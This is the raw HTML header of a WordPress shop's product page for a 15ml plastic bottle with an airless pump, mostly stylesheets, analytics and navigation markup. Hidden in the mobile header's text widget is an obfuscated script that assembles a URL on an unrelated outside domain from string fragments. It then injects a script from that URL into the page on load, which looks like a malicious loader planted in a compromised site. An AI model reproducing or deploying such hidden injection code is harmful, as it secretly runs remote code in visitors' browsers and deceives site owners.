<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_901269-css'  href='https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_901269-1711405192.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://dalipcopack.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718040922.css?ver=6.4.2' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' id='tier-pricing-table-front-js-js-extra'>
/* <![CDATA[ */
var tieredPricingTable = {"product_type":"simple","load_table_nonce":"a341b89518","settings":{"display":"yes","position_hook":"woocommerce_before_add_to_cart_button","head_quantity_text":"Quantity","head_price_text":"Price","quantity_type":"range","display_type":"table","selected_quantity_color":"#cccccc","table_title":"","table_css_class":"","tooltip_size":"15","tooltip_border":"yes","show_discount_in_cart":"yes","summarize_variations":"yes","tiered_price_at_catalog":"yes","tiered_price_at_product_page":"yes","tiered_price_at_catalog_for_variable":"yes","tiered_price_at_catalog_cache_for_variable":"no","tiered_price_at_catalog_type":"range","lowest_prefix":"From","show_discount_column":"yes","clickable_table_rows":"yes","show_total_price":"no","head_discount_text":"Discount (%)"},"is_premium":"yes","currency_options":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","price_suffix":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tier-pricing-table.js?ver=4.5.2' id='tier-pricing-table-front-js-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://dalipcopack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalipcopack.com/wp-json/wp/v2/product/9265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalipcopack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalipcopack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dalipcopack.com/?p=9265' />
<link rel="alternate" type="application/json+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2F15ml-clear-styrene-plastic-bottle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2F15ml-clear-styrene-plastic-bottle%2F&#038;format=xml" />
			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<meta name="theme-color" content="rgb(44,121,74)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4TYG8W3K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4TYG8W3K6');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5LB13S367F', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="32x32" />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<meta name="msapplication-TileImage" content="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.row ol{
	display:none !important;
} 

hr{
	display:none;
}



.category-grid-item .wd-entities-title {
color:black;
     text-align: center !important; 
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px !important;
}



.page-id-896 .main-page-wrapper {
	margin-top: -80px;}


.woocommerce-Price-amount.amount {
    display: none;
}
span.price {
    display: none;
}
p.price {
    display: none;
}

.get-a-quote-button {
	color: rgb(255,255,255);
	background-color: #2c794a;
}

.get-a-quote-button:hover {
	color: rgb(255,255,255);
	background-color: #266940;
}

.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    display: none;
}

div.wd-filter-buttons.wd-action-btn.wd-style-text {
    display: none;
}


div.d-flex:has(> h1.text-success.px-2) {
    display: none !important;
}

.elementor-element-91e6493 .elementor-icon-list-items li:nth-child(1){display:none!important}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="product-template-default single single-product postid-9265 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW3XNN7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dalipco-pack" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/get-a-quote/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/faqs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-regular fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:250px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:250px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img fetchpriority="high" width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:250px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img fetchpriority="high" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:250px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-dalipco-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10981 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-14650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/our-products-dalipco/" class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a></li>
<li id="menu-item-14669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
